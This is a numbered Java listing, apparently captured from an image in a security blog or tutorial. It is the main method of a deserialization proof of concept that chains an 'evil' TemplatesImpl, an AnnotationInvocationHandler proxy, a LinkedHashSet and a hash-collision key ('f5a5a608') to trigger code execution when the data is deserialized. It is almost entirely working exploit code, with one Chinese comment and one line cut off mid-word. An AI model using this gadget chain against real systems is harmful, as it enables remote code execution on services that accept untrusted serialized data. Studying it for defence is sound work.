 51 public static void main(String[] args) throws Exception {
52 TemplatesImpl templates=getEvilTemplatesImpl();
53
54 HashMap map = new HashMap();
55
56 //通过反射创建代理使用的handler，AnnotationInvocationHandler作为动态代理的handler
57 Constructor ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
58 ctor.setAccessible(true);
59 InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);
60
61 Templates proxy = (Templates) Proxy.newProxyInstance(Demo.class.getClassLoader(), templates.getClass().getInterfaces(), tempHan
62
63 LinkedHashSet set = new LinkedHashSet();
64 set.add(templates);
65 set.add(proxy);
66
67 map.put("f5a5a608", templates);
68
69 byte[] obj=serialize(set);
70 unserialize(obj);
71 }
72 }